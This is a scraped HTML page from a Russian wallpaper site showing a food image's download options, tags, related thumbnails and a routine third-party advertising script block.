            <li><a rel="nofollow" class="menu_item" href="/game/" id="c297">Игры  ( 20811 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/movie-star/" id="c298">Кинозвезды  ( 11532 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/space/" id="c299">Космос  ( 7121 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/close-up/" id="c300">Макро  ( 10010 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/cars/" id="c301">Машины  ( 28162 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/minimalism/" id="c302">Минимализм  ( 5878 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/motorcycles/" id="c303">Мотоциклы  ( 2737 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/men/" id="c304">Мужчины  ( 436 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/music/" id="c305">Музыка  ( 931 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/mood/" id="c306">Настроения  ( 3053 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/weapon/" id="c307">Оружие  ( 3952 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/sandbox/" id="c321">Песочница  ( 93 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/undersea_world/" id="c327">Подводный мир  ( 903 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/holiday/" id="c309">Праздники  ( 5404 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/nature/" id="c310">Природа  ( 71777 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/other/" id="c311">Разное  ( 3537 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/rendering/" id="c312">Рендеринг  ( 5404 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/sport/" id="c314">Спорт  ( 5012 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/fiction/" id="c317">Фантастика  ( 18154 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/movie/" id="c318">Фильмы  ( 14697 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/flowers/" id="c319">Цветы  ( 12860 )</a></li>
    </ul>
<div class="fradline"></div>
                        
                    <div class="left_title">Разрешение</div>
                       
<noindex><!--noindex-->
<ul class="nav left_tags">
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1080x1920/" >1080x1920 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1080x2160/" >1080x2160 ultra-wide</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1080x2340/" >1080x2340 Full HD+</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1170x2532/" >1170x2532 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1200x1920/" >1200x1920 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1242x2208/" >1242x2208 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1280x1024/" >1280x1024 Normal</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1284x2778/" >1284x2778 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1366x768/" >1366х768 Wide XGA</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1440x2560/" >1440x2560  (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1440x2880/" >1440x2880 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1600x1200/" >1600x1200</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1600x1280/" >1600x1280</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1600x900/" >1600x900 HD</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1920x1200/" >1920x1200 HD WUXGA</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1920x1080/" >1920х1080 full HD</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/2560x1024/" >2560x1024 Multi</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/2560x1440/" >2560x1440 HDTV</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/2560x1600/" >2560x1600 Wide</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/2880x1800/" >2880x1800 Wide Retina</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/3200x1200/" >3200x1200 Multi</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/3840x1080/" >3840x1080 Multi</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/3840x2160/" >3840x2160 UHD 4К (ultra HD)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/3840x2400/" >3840x2400 WQUXGA 4K</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/5120x2880/" >5120x2880 5k</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/5120x3200/" >5120x3200 5k</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/720x1280/" >720x1280 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/7680x4320/" >7680x4320 8k UHD 16:9</a></li>
    </ul>
</noindex><!--/noindex-->
<div class="fradline"></div>
                    <hr />
                    <br />
                    <div>
                        <a target="_blank" href="https://clock.pic2.me/">Онлайн часы и будильник</a>
                    </div>

                    <div>
                        <!-- VK Widget -->
                        <div id="vk_groups"></div>
                        <script type="text/javascript">
                          function initVk() {
                            // var vv = document.getElementById('sidebar').offsetWidth;
                            // if (vv > 220) vv = 220;
                            // VK.Widgets.Group('vk_groups', {
                            //   mode: 0,
                            //   width: vv,
                            //   height: '400',
                            //   color1: 'FFFFFF',
                            //   color2: '2B587A',
                            //   color3: '5B7FA6',
                            // }, 59880482);
                          }
                        </script>
                    </div>

                    <div>
                    </div>
                </div>
            </div>
        </div><!--/span-->

        <div class="col-xs-12 col-sm-9">
            <div class="row">
                <div class="global-nsfw"></div>
                <h1 class="page_title">восторг, рахат, рецепт (фото, картинка)</h1>
                                
    <meta id="page" data-id="395233" data-type="wallpaper" content="wallpaper"/>
    <div class="col-xs-12 col-md-9 detail_picture detail_picture_overflow" itemscope itemtype="https://schema.org/ImageObject">
        <meta itemprop="name" content="восторг, рахат, рецепт"/>
        <meta itemprop="datePublished" content="2021-11-20"/>
        <meta itemprop="description"
              content="Картинка домашние, восторг, рецепт, рахат - разрешение 1920x1200 HD WUXGA. Тематика Еда. Можно скачать и установить картинки и обои на рабочий стол бесплатно."/>
        <meta itemprop="width" content="1920"/>
        <meta itemprop="height" content="1200"/>
        <meta itemprop="image" content="https://storge.pic2.me/upload/144/61995cbbf21825.92898545.jpg"/>
        <meta itemprop="thumbnailUrl" content="https://storge.pic2.me/c/1360x800/144/61995cbbf21825.92898545.jpg"/>

        <div class="row">
            <div class="imgborder oneimage_det "
                 style="background-color: #c8c8c8; min-height: 350px; position: relative">
                <div class="like_btn_wrap">
                    <a href="#" class="like_btn" data-lock="plus" data-id="395233">
                        <span class="glyphicon  glyphicon-heart"></span>
                        <span id="likedcount" class="like_btn_span">0</span>
                    </a>
                </div>
                                    <img class="img-responsive" itemprop="url contentUrl" alt="домашние, восторг, рецепт, рахат"
                         title="домашние, восторг, рецепт, рахат" src="https://storge.pic2.me/c/1360x800/144/61995cbbf21825.92898545.jpg"/>
                            </div>
            <div class="fradline"></div>
        </div>

        <div class="row">
            <div class="col-sm-7">
                <div class="">Категория:
                    <a href="/food/">Еда</a>
                    Дата: 20/11/2021
                </div>

                <div>
                    <span class="glyphicon glyphicon-eye-open" aria-hidden="true"></span> Просмотры:
                    <span id="viewcount">38</span> &#160;
                    <span class="glyphicon glyphicon-download" aria-hidden="true"></span> Загрузки:
                    <span id="downloadcount">9</span>
                </div>
                <div>Основные цвета
                                            <a href="/ru/bycolor/c8c8c8" class="picColor"
                           style="background-color: #c8c8c8;"
                           title="Все с цветом c8c8c8, 43.3735"></a>
                                            <a href="/ru/bycolor/c89696" class="picColor"
                           style="background-color: #c89696;"
                           title="Все с цветом c89696, 13.3869"></a>
                                            <a href="/ru/bycolor/969696" class="picColor"
                           style="background-color: #969696;"
                           title="Все с цветом 969696, 8.83534"></a>
                                            <a href="/ru/bycolor/966464" class="picColor"
                           style="background-color: #966464;"
                           title="Все с цветом 966464, 8.83534"></a>
                                            <a href="/ru/bycolor/c8fafa" class="picColor"
                           style="background-color: #c8fafa;"
                           title="Все с цветом c8fafa, 6.4257"></a>
                                            <a href="/ru/bycolor/fafafa" class="picColor"
                           style="background-color: #fafafa;"
                           title="Все с цветом fafafa, 5.08701"></a>
                                            <a href="/ru/bycolor/c86464" class="picColor"
                           style="background-color: #c86464;"
                           title="Все с цветом c86464, 4.55154"></a>
                                            <a href="/ru/bycolor/960000" class="picColor"
                           style="background-color: #960000;"
                           title="Все с цветом 960000, 3.34672"></a>
                                            <a href="/ru/bycolor/c8c896" class="picColor"
                           style="background-color: #c8c896;"
                           title="Все с цветом c8c896, 3.07898"></a>
                                            <a href="/ru/bycolor/963232" class="picColor"
                           style="background-color: #963232;"
                           title="Все с цветом 963232, 3.07898"></a>
                                    </div>

                <div class="row">
                    <div class="col-md-12">
                        <span class="glyphicon glyphicon-tags" aria-hidden="true"></span> Теги:
                                                    <a class="tag_item" href="/bytag/recipe/"
                               title="Все с тегом 'рецепт'">рецепт (120)</a>,
                                                    <a class="tag_item" href="/bytag/domashnie/"
                               title="Все с тегом 'домашние'">домашние (48)</a>,
                                                    <a class="tag_item" href="/bytag/delight/"
                               title="Все с тегом 'восторг'">восторг (13)</a>,
                                                    <a class="tag_item" href="/bytag/rahat/"
                               title="Все с тегом 'рахат'">рахат (3)</a>,
                                            </div>
                </div>

                <div class="row">
                    <div class="col-md-12">
                        <span class="glyphicon glyphicon-flash" aria-hidden="true"></span>Популярные размеры:
                                                    <a data-value="1920x640"
                               href="https://storge.pic2.me/cm/1920x640/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default download-link">VK 1920x640
                            </a>
                                                    <a data-value="820x312"
                               href="https://storge.pic2.me/cm/820x312/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default download-link">FB 820x312
                            </a>
                                            </div>
                </div>
            </div>

            <div class="col-sm-5">
                <a id="dl_wr" class="download_bt" href="#" rel="notfolow">
                    <span class="download_bt_res">Скачать</span> для вашего монитора :
                    <span id="current_res_link" data-locale="ru" data-id="395233" class="download_bt_res"></span>
                </a>
                <a class="download_bt" href="/ru/download/origin/395233.html">
                    <span class="download_bt_res">Скачать</span> оригинал :
                    <span class="download_bt_res">1920x1200</span> </a>

                <div class="download_bt">
                    <a href="#select_other" class="showResBlock">Выбрать другое</a>
                </div>
                <div class="download_bt">
                    <a href="/dmca/report/395233">Пожаловаться</a>
                </div>
            </div>
        </div>

        <p><b>Поделиться</b></p>
<div class="share42init" data-url="http://pic2.me/food/"
    data-image="https://storge.pic2.me/c/1360x800/144/61995cbbf21825.92898545.jpg"
>
</div>
        <span class="share_next glyphicon glyphicon-share-alt"></span>
        <div class="ad_share form-group">
            <label for="link_to">Ссылка на страницу:</label>
            <input class="form-control" id="link_to"
                   value="https://pic2.me/wallpaper/395233.html"/>
            <label for="link_img">Ссылка на картинку</label>
            <input class="form-control" id="link_img" value="https://storge.pic2.me/upload/144/61995cbbf21825.92898545.jpg"/>

            <label for="input_html">HTML:</label>
            <input class="form-control" id="input_html"
                   value='<a href="https://pic2.me/wallpaper/395233.html"><img src="https://storge.pic2.me/upload/144/61995cbbf21825.92898545.jpg" alt="восторг, рахат, рецепт"/></a>'/>

            <label for="input_BBCode">BBCode:</label>
            <input class="form-control" id="input_BBCode"
                   value="[URL=https://pic2.me/wallpaper/395233.html][IMG]https://storge.pic2.me/upload/144/61995cbbf21825.92898545.jpg[/IMG][/URL]"/>

            <label for="input_share">Соцсети с тегами:</label>
            <textarea class="form-control" id="input_share"
                      rows="4">https://pic2.me/wallpaper/395233.html #рецепт #домашние #восторг #рахат #1920x1200 #Еда #обои #картинки #скачатьобои #pic2me
            </textarea>

        </div>
    </div>

    


    <div class="clearfix"></div>
    <div class="col-xs-12 resBlock">
        <div class="row">
            <div class="resBlocktitle">Категория</div>
            <div>
                <label>Original</label>
                <p>
                    <a href="/download/origin/395233.html" target="_blank"
                       class="btn btn-default">1920x1200</a>
                </p>
            </div>
                            <div>
                    <label class="">Social networking service</label>
                    <p>
                                                    <a href="#" data-value="1920x640"
                               data-href="https://storge.pic2.me/cm/1920x640/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">VK 1920x640
                            </a>
                                                    <a href="#" data-value="820x312"
                               data-href="https://storge.pic2.me/cm/820x312/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">FB 820x312
                            </a>
                                            </p>
                </div>
                            <div>
                    <label class="">Widescreen</label>
                    <p>
                                                    <a href="#" data-value="3200x1800"
                               data-href="https://storge.pic2.me/cm/3200x1800/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">3200x1800
                            </a>
                                                    <a href="#" data-value="2880x1800"
                               data-href="https://storge.pic2.me/cm/2880x1800/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">2880x1800
                            </a>
                                                    <a href="#" data-value="2560x1600"
                               data-href="https://storge.pic2.me/cm/2560x1600/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">2560x1600
                            </a>
                                                    <a href="#" data-value="2560x1440"
                               data-href="https://storge.pic2.me/cm/2560x1440/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">2560x1440
                            </a>
                                                    <a href="#" data-value="1920x1200"
                               data-href="https://storge.pic2.me/cm/1920x1200/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">1920x1200
                            </a>
                                                    <a href="#" data-value="1920x1080"
                               data-href="https://storge.pic2.me/cm/1920x1080/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">1920x1080
                            </a>
                                                    <a href="#" data-value="1680x1050"
                               data-href="https://storge.pic2.me/cm/1680x1050/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">1680x1050
                            </a>
                                                    <a href="#" data-value="1680x900"
                               data-href="https://storge.pic2.me/cm/1680x900/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">1680x900
                            </a>
                                                    <a href="#" data-value="1440x900"
                               data-href="https://storge.pic2.me/cm/1440x900/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">1440x900
                            </a>
                                                    <a href="#" data-value="1366x768"
                               data-href="https://storge.pic2.me/cm/1366x768/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">1366x768
                            </a>
                                            </p>
                </div>
                            <div>
                    <label class="">Normal</label>
                    <p>
                                                    <a href="#" data-value="2560x2048"
                               data-href="https://storge.pic2.me/cm/2560x2048/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">2560x2048
                            </a>
                                                    <a href="#" data-value="2560x1920"
                               data-href="https://storge.pic2.me/cm/2560x1920/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">2560x1920
                            </a>
                                                    <a href="#" data-value="1920x1440"
                               data-href="https://storge.pic2.me/cm/1920x1440/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">1920x1440
                            </a>
                                                    <a href="#" data-value="1600x1200"
                               data-href="https://storge.pic2.me/cm/1600x1200/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">1600x1200
                            </a>
                                                    <a href="#" data-value="1400x1050"
                               data-href="https://storge.pic2.me/cm/1400x1050/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">1400x1050
                            </a>
                                                    <a href="#" data-value="1280x1024"
                               data-href="https://storge.pic2.me/cm/1280x1024/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">1280x1024
                            </a>
                                                    <a href="#" data-value="1280x960"
                               data-href="https://storge.pic2.me/cm/1280x960/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">1280x960
                            </a>
                                                    <a href="#" data-value="1024x768"
                               data-href="https://storge.pic2.me/cm/1024x768/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">1024x768
                            </a>
                                            </p>
                </div>
                            <div>
                    <label class="">Multi monitor</label>
                    <p>
                                                    <a href="#" data-value="4096x1536"
                               data-href="https://storge.pic2.me/cm/4096x1536/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">4096x1536
                            </a>
                                                    <a href="#" data-value="3200x1200"
                               data-href="https://storge.pic2.me/cm/3200x1200/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">3200x1200
                            </a>
                                                    <a href="#" data-value="2880x900"
                               data-href="https://storge.pic2.me/cm/2880x900/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">2880x900
                            </a>
                                                    <a href="#" data-value="2800x1050"
                               data-href="https://storge.pic2.me/cm/2800x1050/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">2800x1050
                            </a>
                                                    <a href="#" data-value="2560x960"
                               data-href="https://storge.pic2.me/cm/2560x960/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">2560x960
                            </a>
                                                    <a href="#" data-value="2305x864"
                               data-href="https://storge.pic2.me/cm/2305x864/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">2305x864
                            </a>
                                                    <a href="#" data-value="2048x768"
                               data-href="https://storge.pic2.me/cm/2048x768/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">2048x768
                            </a>
                                                    <a href="#" data-value="2000x625"
                               data-href="https://storge.pic2.me/cm/2000x625/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">2000x625
                            </a>
                                            </p>
                </div>
                            <div>
                    <label class="">Apple</label>
                    <p>
                                                    <a href="#" data-value="5120x2880"
                               data-href="https://storge.pic2.me/cm/5120x2880/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">5K
                            </a>
                                                    <a href="#" data-value="2560x1440"
                               data-href="https://storge.pic2.me/cm/2560x1440/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">iMac 27&quot;
                            </a>
                                                    <a href="#" data-value="1920x1080"
                               data-href="https://storge.pic2.me/cm/1920x1080/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">iMac 21.5&quot;
                            </a>
                                                    <a href="#" data-value="2880x1800"
                               data-href="https://storge.pic2.me/cm/2880x1800/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">Macbook Pro
                            </a>
                                                    <a href="#" data-value="2304x1440"
                               data-href="https://storge.pic2.me/cm/2304x1440/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">Macbook
                            </a>
                                                    <a href="#" data-value="2048x2048"
                               data-href="https://storge.pic2.me/cm/2048x2048/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">iPad
                            </a>
                                                    <a href="#" data-value="1170x2532"
                               data-href="https://storge.pic2.me/cm/1170x2532/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">iPhone 13
                            </a>
                                                    <a href="#" data-value="1080x2340"
                               data-href="https://storge.pic2.me/cm/1080x2340/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">iPhone 13 Mini
                            </a>
                                                    <a href="#" data-value="1170x2532"
                               data-href="https://storge.pic2.me/cm/1170x2532/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">iPhone 13 Pro
                            </a>
                                                    <a href="#" data-value="1284x2778"
                               data-href="https://storge.pic2.me/cm/1284x2778/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">iPhone 13 Pro Max
                            </a>
                                                    <a href="#" data-value="1080x1920"
                               data-href="https://storge.pic2.me/cm/1080x1920/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">iPhone 6 Plus
                            </a>
                                                    <a href="#" data-value="750x1334"
                               data-href="https://storge.pic2.me/cm/750x1334/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">iPhone 6s
                            </a>
                                                    <a href="#" data-value="1080x1920"
                               data-href="https://storge.pic2.me/cm/1080x1920/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">iPhone 6s Plus
                            </a>
                                                    <a href="#" data-value="640x1136"
                               data-href="https://storge.pic2.me/cm/640x1136/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">iPhone SE (2016)
                            </a>
                                                    <a href="#" data-value="750x1334"
                               data-href="https://storge.pic2.me/cm/750x1334/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">iPhone 7
                            </a>
                                                    <a href="#" data-value="1080x1920"
                               data-href="https://storge.pic2.me/cm/1080x1920/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">iPhone
                            </a>
                                                    <a href="#" data-value="1080x1920"
                               data-href="https://storge.pic2.me/cm/1080x1920/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">iPhone 7 Plus
                            </a>
                                                    <a href="#" data-value="750x1334"
                               data-href="https://storge.pic2.me/cm/750x1334/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">iPhone 6
                            </a>
                                                    <a href="#" data-value="640x1136"
                               data-href="https://storge.pic2.me/cm/640x1136/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">iPhone 5
                            </a>
                                            </p>
                </div>
                            <div>
                    <label class="">Android</label>
                    <p>
                                                    <a href="#" data-value="2560x1440"
                               data-href="https://storge.pic2.me/cm/2560x1440/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">Samsung Galaxy S7
                            </a>
                                                    <a href="#" data-value="2560x1440"
                               data-href="https://storge.pic2.me/cm/2560x1440/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">LG G5
                            </a>
                                                    <a href="#" data-value="1920x1080"
                               data-href="https://storge.pic2.me/cm/1920x1080/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">Xiaomi Mi5
                            </a>
                                                    <a href="#" data-value="1920x1080"
                               data-href="https://storge.pic2.me/cm/1920x1080/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">Huawei P9
                            </a>
                                                    <a href="#" data-value="2560x1440"
                               data-href="https://storge.pic2.me/cm/2560x1440/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">Nexus 6P
                            </a>
                                                    <a href="#" data-value="1920x1080"
                               data-href="https://storge.pic2.me/cm/1920x1080/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">Nexus 5X
                            </a>
                                                    <a href="#" data-value="1920x1080"
                               data-href="https://storge.pic2.me/cm/1920x1080/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">Moto X
                            </a>
                                            </p>
                </div>
                            <div>
                    <label class="">Others</label>
                    <p>
                                                    <a href="#" data-value="5120x2880"
                               data-href="https://storge.pic2.me/cm/5120x2880/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">5120x2880
                            </a>
                                                    <a href="#" data-value="1080x1920"
                               data-href="https://storge.pic2.me/cm/1080x1920/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">1080x1920
                            </a>
                                                    <a href="#" data-value="3840x2160"
                               data-href="https://storge.pic2.me/cm/3840x2160/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">4K - Ultra HD
                            </a>
                                                    <a href="#" data-value="2560x1440"
                               data-href="https://storge.pic2.me/cm/2560x1440/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">Quad HD
                            </a>
                                                    <a href="#" data-value="2048x1080"
                               data-href="https://storge.pic2.me/cm/2048x1080/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">2K
                            </a>
                                                    <a href="#" data-value="1920x1080"
                               data-href="https://storge.pic2.me/cm/1920x1080/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">Full HD
                            </a>
                                                    <a href="#" data-value="1280x720"
                               data-href="https://storge.pic2.me/cm/1280x720/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">HD
                            </a>
                                                    <a href="#" data-value="2048x2048"
                               data-href="https://storge.pic2.me/cm/2048x2048/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">Tablet 10&quot;
                            </a>
                                                    <a href="#" data-value="1920x1920"
                               data-href="https://storge.pic2.me/cm/1920x1920/144/61995cbbf21825.92898545.jpg"
                               target="_blank" class="btn btn-default">Tablet 7&quot;
                            </a>
                                            </p>
                </div>
                    </div>
    </div>

    <div class="col-md-12">
        <div class="row">
                            <h2>Релевантные картинки:</h2>
                                        <div class="oneimage col-xs-4 col-md-3">
                    <a class="oneimage_a " style="background-color: #c8c8c8;" title="есть много апельсинов, которые сидят на столе" href="/wallpaper/261177.html">
                                                                                                    <img alt="там, столик, плод, оранжевый, au, сидя, many, public, цитрус, апельсины, domain, mat, pany, ajout" class="prev280 lazy_load " src="#" data-src="https://storge.pic2.me/w/560x350/371/5e9d64c812911.webp"/>
                    </a>
                    <div class="fradline"></div>
                    <div class="pic_bar">
                        <div class="info_line pic_res">5120x2880</div>
                        <div class="info_line">
                            <div class="icon_item viewed"></div>
                            <span>122</span>
                        </div>
                    </div>
                </div>
                            <div class="oneimage col-xs-4 col-md-3">
                    <a class="oneimage_a " style="background-color: #c8c8c8;" title="сок, од" href="/wallpaper/263031.html">
                                                                                                    <img alt="малина, juice, ode" class="prev280 lazy_load " src="#" data-src="https://storge.pic2.me/w/560x350/228/5eba4ae3b2ff1.webp"/>
                    </a>
                    <div class="fradline"></div>
                    <div class="pic_bar">
                        <div class="info_line pic_res">2560x1600</div>
                        <div class="info_line">
                            <div class="icon_item viewed"></div>
                            <span>107</span>
                        </div>
                    </div>
                </div>
                            <div class="oneimage col-xs-4 col-md-3">
                    <a class="oneimage_a " style="background-color: #c8c8c8;" title="завершение стопки макаронов разных цветов" href="/wallpaper/264681.html">
                                                                                                    <img alt="тона, different, стог, макаронс" class="prev280 lazy_load oneimage_mob" src="#" data-src="https://storge.pic2.me/w/350x560/865/5ec67f4bae0fe.webp"/>
                    </a>
                    <div class="fradline"></div>
                    <div class="pic_bar">
                        <div class="info_line pic_res">1440x2560</div>
                        <div class="info_line">
                            <div class="icon_item viewed"></div>
                            <span>64</span>
                        </div>
                    </div>
                </div>
                    </div>
    </div>

    <!-- text -->
    
    <div class="ad_block col-md-12">
        <div class="ad_block_title">Реклама</div>
        <!-- 29 -->
        <script type='text/javascript' src='https://myroledance.com/services/?id=141619'></script>

<script type='text/javascript' data-cfasync='false'>
	let e90b238a68_cnt = 0;
	let e90b238a68_interval = setInterval(function(){
		if (typeof e90b238a68_country !== 'undefined') {
			clearInterval(e90b238a68_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e90b238a68_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e90b238a68_domain + '/' + e90b238a68_path + '/' + e90b238a68_file + '.js?23599&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e90b238a68_cnt += 1;
			if (e90b238a68_cnt >= 60) {
				clearInterval(e90b238a68_interval);
			}
		}
	}, 500);
</script>
    </div>


    
            <div class="col-md-12" id="similar-pics">
            <div class="row" id="similar-pics-wrapper"
                 data-loaded="false"
                 data-id="395233"
                 data-link="https://index.pic2.me/image/get/similar/395233"
                 data-img-host="pic2.me">
                <h2>Похожие картинки:</h2>
                <p class="text-center" id="loading-similar-text">Загрузка...</p>
                <script id="template" type="x-tmpl-mustache">
                    
                        {{#pictures}}
                            <div class="oneimage col-xs-4 col-md-3">
                                <a class="oneimage_a {{nsfwClass}}" onclick="ym(17847823,'reachGoal','click-go-to-sym')"
                                
                                style="background-color: #c8c8c8;"
                                
                                title="{{meta.title}}"
                                href="{{meta.url}}">
                                    <img alt="{{meta.tags}}" class="prev280 {{screenClass}}" src="{{thumbUrl}}"/>
                                </a>
                                <div class="fradline"></div>
                                <div class="pic_bar">
                                    <div class="info_line pic_res">{{meta.code}}</div>
                                    <a class="pic_link" href="{{categoryLink}}">{{meta.category}}</a>
                                </div>
                            </div>
                        {{/pictures}}
                    
                </script>
            </div>
            <button onclick="ym(17847823,'reachGoal','click-show-sym')" type="button" class="btn btn-default center-block" id="load-similar-pics-btn">Загрузить ещё</button>
        </div>
    

            <div data-id="395233" data-date="11/12/2022" class="clearfix"></div>
    
    <div class="fradline"></div>

    <div class="col-md-12 ">
        <div class="row">
        <div class="ather_pic">
            <h2>Случайные в категории <b>Еда</b></h2>
        </div>

                    <div class="oneimage col-xs-4 col-md-3 ta">
                <a class="oneimage_a " style="background-color: #c8c8c8;" title="ягоды, черника, кофе" href="/wallpaper/158910.html">
                                                                                    <img alt="еда, candy, джем, черника" class="prev280 lazy_load " src="/images/grey.webp?v=750" data-src="https://storge.pic2.me/w/560x350/795/5861944cb7887.webp"/>
                </a>
                <div class="fradline"></div>
                <div class="pic_bar">
                    <div class="info_line pic_res">1920x1200</div>
                    <div class="info_line">
                        <div class="icon_item viewed"></div>
                        <span>389</span>
                    </div>
                </div>
            </div>
                    <div class="oneimage col-xs-4 col-md-3 ta">
